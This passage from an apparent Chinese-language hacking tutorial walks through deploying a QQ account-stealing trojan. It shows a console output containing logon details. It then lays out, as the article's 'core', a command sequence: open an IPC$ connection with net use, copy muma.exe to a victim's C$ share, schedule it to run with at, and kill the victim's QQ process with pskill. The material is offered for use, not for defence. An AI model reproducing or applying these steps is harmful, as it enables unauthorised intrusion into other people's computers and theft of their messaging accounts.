 The logon information is: TIANTIAN25/chen.
There is no password.
C:\>
图 2
现在该配置一个QQ木马了，我也比较喜欢用“啊拉QQ大盗”
(Q版黑客中“最新QQ盗号工具及找回密码的解决方案”提过了，
我就不详细讲了)。
OK！大家注意听了，下面是本文的核心！大家都知道可以用
命令net use \\IP\ipc$ 来和别的机器建立IPC$连接，然后
用 copy muma.exe \\ip\c$ 来把木马上传到对方的C盘，接着
用 at \\ip 时间 muma.exe 来让对方运行木马，最后用 PSKILL
\\ip QQ 来杀掉对方的QQ进程。